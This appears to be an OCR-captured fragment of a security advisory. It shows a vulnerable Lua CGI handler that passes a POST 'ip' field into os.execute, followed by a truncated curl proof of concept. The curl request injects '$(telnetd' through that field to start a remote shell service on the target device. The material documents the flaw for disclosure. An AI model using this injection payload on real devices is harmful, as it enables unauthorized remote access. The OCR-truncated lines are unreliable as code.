
    else

    if req.POST.ip then

        local ip = req.POST.ip -- NOTE: SOURCE

        cmd = string.format("/sbin/linktest -t %s -
    else

        cmd = string.format("/sbin/linktest -t %s -
    end

    os.execute(cmd) -- NOTE: SINK

    os.execute("/bin/sleep 1")

end

--snip--
The vulnerability can be exploited by sending a request
with curl:
curl 'http://target-ip/cgi-bin/main.cgi/linktest' \

-H 'Cookie: token=BJklwmWxHMLkNf15uK8b%2BGBYK3' \

--data 'pseudo=yes&size=64&sessions=5&ip=$(telnetd 
For both curl requests, the token cookie must be
adapted of course.
Recommendation